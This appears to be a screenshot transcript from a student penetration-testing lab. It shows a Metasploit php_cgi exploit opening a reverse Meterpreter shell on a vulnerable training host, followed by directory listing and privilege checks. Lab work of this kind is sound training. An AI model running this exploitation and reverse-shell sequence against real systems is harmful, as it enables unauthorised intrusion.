 1 2 3 4 10.48.0.113 9:27
root@skitty: /home/jmbonabu/Assignments
File Actions Edit View Help
root@skitty: /home/jmbonabu × root@skitty: /home/jmbonabu/VAT × root@skitty: /home/jmbonabu/Assignments × root@skitty: /home/jmbonabu ×
lport => 4444
resource (php_cgi.msf)> exploit
[*] Started reverse TCP handler on 10.48.0.113:4444
[*] Sending stage (39927 bytes) to 10.48.0.23
[*] Meterpreter session 1 opened (10.48.0.113:4444 -> 10.48.0.23:37352) at 2023-10-29 09:13:01 +0200
meterpreter > ls
Listing: /var/www
=================
Let us issue the commands to this shell
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
041777/rwxrwxrwx 17592186048512 dir 230863741096-03-23 08:39:27 +0200 dav
040755/rwxr-xr-x 17592186048512 dir 182042482449-05-12 17:17:21 +0200 dvwa
100644/rw-r--r-- 3826815861627 fil 182042311505-02-18 01:13:29 +0200 index.php
040755/rwxr-xr-x 17592186048512 dir 217618858825-09-09 22:53:42 +0200 mutillidae
040755/rwxr-xr-x 17592186048512 dir 181964937872-02-08 20:03:20 +0200 phpMyAdmin
100644/rw-r--r-- 81604378643 fil 173039983614-08-05 08:08:28 +0200 phpinfo.php
040755/rwxr-xr-x 17592186048512 dir 181965051925-08-30 19:04:46 +0200 test
040775/rwxrwxr-x 87960930242560 dir 173083439924-11-22 14:50:32 +0200 tikiwiki
040775/rwxrwxr-x 87960930242560 dir 173040024853-07-12 00:58:19 +0200 tikiwiki-old
040755/rwxr-xr-x 17592186048512 dir 173046477589-12-24 23:59:26 +0200 twiki
I have issued 3 commands ls , uname -na , whoami. The below screenshot shows that we are logged in
as www-data
meterpreter > uname -na
[-] Unknown command: uname
meterpreter > shell
Process 15641 created.
Channel 0 created.
uname -na
Linux jmbonabu-ms 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
whomai
/bin/sh: line 2: whomai: command not found
echo 'os.system('/bin/bash')'
os.system(/bin/bash)
/bin/sh -i
sh: no job control in this shell
sh-3.2$ whoami
www-data
sh-3.2$